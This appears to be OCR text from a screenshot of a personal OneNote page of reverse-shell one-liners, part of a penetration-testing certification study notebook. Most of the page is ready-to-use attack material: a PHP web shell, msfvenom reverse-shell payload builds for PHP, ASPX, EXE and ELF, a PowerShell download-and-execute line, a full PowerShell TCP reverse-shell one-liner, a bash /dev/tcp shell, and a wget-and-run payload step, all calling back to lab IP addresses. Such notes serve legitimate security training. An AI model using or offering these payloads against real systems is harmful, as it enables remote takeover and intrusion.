 Reverse Shell Oneliners - OneNote
Search
Jason Ford
JF
File
Home
Insert
Draw
History
Review
View
Help
Paste
Cut
Copy
Format Painter
Clipboard
Calibri
11
B
I
U
ab
x₂
A
Basic Text
Heading 1
Heading 2
Styles
Reported (Ctrl+1)
Running (Ctrl+2)
N/A (Ctrl+3)
To Do
Tag
Find
Tags
Outlook
Tasks
Tags
Email
Page
Email
Meeting
Details
Meetings
OSCP
PWK
HTB
THM
OSPG
Exercises
Cheat Sheet
+
Archive
Search (Ctrl+E)
PHP
<?php echo system($_GET["cmd"]); ?>
PHP Reverse Shell on Windows
msfvenom -p php/shell/reverse_tcp LHOST=10.4.14.203 LPORT=443 -f raw -o payload.php
Catch with nc
PowerShell
We can use these two for a BOF if we're short on space. 306 bytes without nops
Download & Execute Reverse Shell Script (hosted on Kali)
Start BOTH Python Web Server 80 and nc 443
powershell.exe -c IEX (New-Object Net.Webclient).downloadstring('http://10.10.14.27/rev.ps1')
(Rev.ps1 is in /root/tools, edit before using to change IP Port)
MSFVenom / ASPX
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.4.14.203 LPORT=443 -f aspx -o rev.aspx
put the payload in the IIS directory, assuming we have some sort of file upload
Long Oneliner (Try BOTH with / without the powershell prefix)
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.15",443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1
| Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};
$client.Close()
As always, try NC / MSFV payloads if I have a bit more freeer access to command execution
Have creds but no RDP? Try
- WinRM (If the user is part of the Remote Management Group)
- PsExec (Useful if SMB is open)
- Telnet / SSH (Unlikely open, but possible)
MSFV
msfvenom -p windows/shell_reverse_tcp LHOST=10.4.14.203 LPORT=443 -f exe -o rev.exe
Bash
/bin/bash -i >& /dev/tcp/10.10.14.27/443 0>&1
MSFV Sh.elf file
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.49.120 LPORT=443 -f elf -o sh.elf
wget http://10.10.14.27/sh.elf -O /tmp/sh.elf ; chmod +x /tmp/sh.elf ; /tmp/sh.elf
Linux File System/Structure Explained!
From <https://www.youtube.com/watch?v=HbgzrKJvDRw>
Add Page
Stuck?
BOF
Common
File transfer
Reverse Shell Oneliners
MSFVenom
Web
SQL Injection
LFI RFI
Enumeration
SMB/ SAMBA
SMTP POP3 IMAP
SMB, DNS, NFS, LDAP
Exploit Web
Credentials
Linux PE
SUDO
SUID / SGID
Weak File Permissions / Poke Filesystem
Cron Jobs
Tunnel / Exploit Processes
NFS
Password & Key mining
Abusing Priv'ed Scripts
Kernel Exploits
Other Hacks
Misc PE Tools
Windows PE
Tokens / Potatos
Service
Tunnel / Exploit Processes
Password Mining / PsExec
Scheduled Task / Random Files
Registry Checks
Kernel
Misc
Other
Passwords Cracking / Brute Forcing
Empire
N
Passionfruit
Yaeji
0:00
4:34
2:15 PM
18/05/2021
9